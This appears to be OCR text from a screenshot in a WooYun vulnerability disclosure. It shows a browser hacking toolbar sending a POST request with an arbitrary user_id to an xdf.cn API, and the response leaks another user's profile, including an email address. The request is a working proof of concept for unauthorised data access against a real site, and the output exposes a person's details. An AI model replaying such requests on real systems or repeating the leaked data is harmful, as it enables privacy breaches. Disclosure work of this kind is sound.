 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://w.xdf.cn/api/index.html
Split URL
Execute
Enable Post data Enable Referrer
Post data { "cmdid": 21,"user_id": 219383}
w.xdf.cn/api/index.html Google <Ctrl+K>
{"rcode":1,"time":1386601815,"userinfo":{"nickname":"\u738b
\u74873","introduction":"","type":"2","orgnization":"","email":"wangxuan3@xdf.cn","fans_cnt":"0","question_cnt":"0","answer_cnt":"0","attention_user_cnt":"0","a
\/\/profile.i.xdf.cn\/Profile\/ImgRes\/User\/_big.jpg"}}
www.wooyun.org